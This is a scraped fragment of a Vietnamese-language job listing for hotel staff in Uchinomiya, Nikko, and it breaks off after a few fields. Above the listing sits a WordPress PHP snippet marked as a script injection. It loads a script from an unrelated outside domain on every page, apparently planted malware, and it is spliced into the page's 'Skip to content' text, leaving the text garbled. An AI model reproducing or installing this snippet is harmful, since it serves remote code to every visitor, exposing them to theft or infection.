
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject',
'https://beroniw.com/hwkOP5', array(), '1.0', false); }); //
Skip
CUSTOM_SCRIPT_INJECT_END
to
content
[KS230414] Nhân viên khách sạn
I. THÔNG TIN TUYỂN DỤNG
Địa điểm
Uchinomiya, Nikko
làm việc
Số lượng